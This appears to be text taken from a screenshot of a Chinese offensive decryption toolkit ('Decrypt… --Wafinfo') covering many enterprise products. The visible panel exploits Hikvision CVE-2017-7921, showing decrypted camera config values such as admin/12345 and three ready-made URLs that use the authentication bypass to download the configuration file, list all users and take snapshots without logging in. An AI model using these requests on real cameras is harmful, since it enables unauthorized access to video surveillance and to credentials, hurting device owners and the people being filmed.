 Decrypt综合加解密工具集合 V1.0 --Wafinfo
万户OA 金蝶EAS 新华三IMC 蓝凌OA Weblogic 金蝶云星空 致远OA H3C CAS 宏景ERP 湖南强智 金和JC6 金和C6 华天动力 亿赛通 帆软报表 用友NC 海康威视iVMS 8700 海康威视IP Camera 金盘OPAC JBOSS SpringEnc Druid
文件路径: /hikvision_CVE-2017-7921_auth_bypass_config_decryptor/configurationFile 选择文件... 解密
www.hik-online.com
public
private
public
admin
12345
2222d
2d
222
2d
222
d
mainStream
Profile_1
VideoSourceToken
AudioSourceConfigToken
VideoEncoderToken_1
配置文件信息
摄像机配置文件:
http://ip/System/configurationFile?auth=YWRtaW46MTEK
查看系统所有存在用户列表:
http://ip/Security/users?auth=YWRtaW46MTEKYWRtaW46MTEK
获取系统监控快照，不需要进行身份验证:
http://ip/onvif-http/snapshot?auth=YWRtaW46MTEK
备忘录
this is
保存